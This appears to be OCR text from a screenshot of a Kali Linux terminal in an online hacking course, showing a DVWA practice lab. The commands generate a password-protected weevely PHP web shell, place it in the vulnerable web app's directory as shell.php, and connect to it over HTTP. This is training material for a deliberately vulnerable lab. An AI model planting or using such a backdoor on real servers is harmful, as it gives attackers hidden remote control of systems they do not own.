 Applications Places Terminator Thu 19:30 1
root@kali: ~
root@kali: ~ 146x19
xss_s
pwd
/var/www/dvwa/vulnerabilities
mv shell.txt shell.php
ls
brute
csrf
exec
fi
shell.php
sqli
sqli_blind
upload
view_help.php
view_source.php
view_source_all.php
xss_r
xss_s
root@kali: ~ 146x19
root@kali:~# weevely generate 123456 /root/shell.txt
Generated backdoor with password '123456' in '/root/shell.txt' of 1439 byte size.
root@kali:~# cp /root/shell.txt /var/www/html/
root@kali:~# service apache2 start
root@kali:~# weevely http://10.20.14.212/dvwa/vulnerabilities/shell.php 123456
udemy